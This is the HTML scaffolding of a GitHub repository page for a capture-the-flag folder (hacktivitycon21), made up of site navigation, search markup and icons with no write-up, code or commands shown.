<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/Kartibok/Capture-the-Flag git https://github.com/Kartibok/Capture-the-Flag.git">
<meta name="octolytics-dimension-user_id" content="57687816" /><meta name="octolytics-dimension-user_login" content="Kartibok" /><meta name="octolytics-dimension-repository_id" content="272475571" /><meta name="octolytics-dimension-repository_nwo" content="Kartibok/Capture-the-Flag" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="272475571" /><meta name="octolytics-dimension-repository_network_root_nwo" content="Kartibok/Capture-the-Flag" />
<link rel="canonical" href="https://github.com/Kartibok/Capture-the-Flag/tree/master/competitions/hacktivitycon21" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="272475571" data-scoped-search-url="/Kartibok/Capture-the-Flag/search" data-owner-scoped-search-url="/users/Kartibok/search" data-unscoped-search-url="/search" action="/Kartibok/Capture-the-Flag/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="ZaNRrLykCopzV8UzMpKc3RSKqrfNDkjDC7vl4nkrSwKM/1XvJwX+W6MxSBnFqQwFU4mLJLXdnIoMo3bHNHKP4g==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> Kartibok </span> <span>/</span> Capture-the-Flag
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
9 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
3
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-comment-discussion UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 2.75a.25.25 0 01.25-.25h8.5a.25.25 0 01.25.25v5.5a.25.25 0 01-.25.25h-3.5a.75.75 0 00-.53.22L3.5 11.44V9.25a.75.75 0 00-.75-.75h-1a.25.25 0 01-.25-.25v-5.5zM1.75 1A1.75 1.75 0 000 2.75v5.5C0 9.216.784 10 1.75 10H2v1.543a1.457 1.457 0 002.487 1.03L7.061 10h3.189A1.75 1.75 0 0012 8.25v-5.5A1.75 1.75 0 0010.25 1h-8.5zM14.5 4.75a.25.25 0 00-.25-.25h-.5a.75.75 0 110-1.5h.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0114.25 12H14v1.543a1.457 1.457 0 01-2.487 1.03L9.22 12.28a.75.75 0 111.06-1.06l2.22 2.22v-2.19a.75.75 0 01.75-.75h1a.25.25 0 00.25-.25v-5.5z"></path></svg> <span>Discussions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
